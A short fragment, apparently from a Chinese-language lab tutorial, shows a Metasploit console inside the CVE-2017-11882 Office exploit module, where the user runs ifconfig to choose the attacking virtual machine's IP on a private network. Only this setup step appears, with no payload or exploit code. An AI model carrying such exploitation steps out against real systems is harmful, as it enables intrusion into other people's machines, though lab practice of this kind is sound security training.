 msf exploit(windows/fileformat/cve-2017-11882) > ifconfig
[*] exec: ifconfig
选择虚拟机IP
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.0.190 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::20c:29ff:fe99:b800 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:99:b8:00 txqueuelen 1000 (Ethernet)
RX packets 403277 bytes 557269479 (531.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 209997 bytes 15361200 (14.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 187 bytes 11731 (11.4 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 187 bytes 11731 (11.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
哈拉少安全小队